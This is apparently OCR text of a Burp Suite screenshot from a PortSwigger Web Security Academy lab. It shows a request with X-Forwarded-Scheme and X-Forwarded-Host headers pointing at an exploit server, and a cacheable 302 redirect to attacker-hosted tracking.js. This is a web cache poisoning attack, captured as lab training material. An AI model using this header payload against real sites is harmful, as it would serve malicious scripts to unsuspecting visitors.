 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × ...
Send Cancel < > Follow redirection Target: https://ace11f061e3e2a7fc0974fe80062001f.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js?cb=1234 HTTP/1.1
2 Host: ace11f061e3e2a7fc0974fe80062001f.web-security-academy.net
3 Cookie: session=jMKnuFXZNCRTR3nE86VscTPx79g9AuCk
4 Pragma: no-cache
5 Cache-Control: no-cache
6 X-Forwarded-Scheme: http
7 X-Forwarded-Host:
exploit-acd41fad1e122ae8c0a04f9e01650096.web-security-academy.net/resources/
js/tracking.js
8 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Microsoft
Edge";v="101"
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Ch-Ua-Platform: "Windows"
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36 Edg/101.0.1210.32
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://portswigger.net/
19 Accept-Encoding: gzip, deflate
20 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
21 Connection: close
22
23
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location:
https://exploit-acd41fad1e122ae8c0a04f9e01650096.web-security-academy.net/re
sources/js/tracking.js/resources/js/tracking.js?cb=1234
3 Cache-Control: max-age=30
4 Age: 0
5 X-Cache: miss
6 Connection: close
7 Content-Length: 0
8
9
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 20
Response Headers 6
Done 253 bytes | 321 millis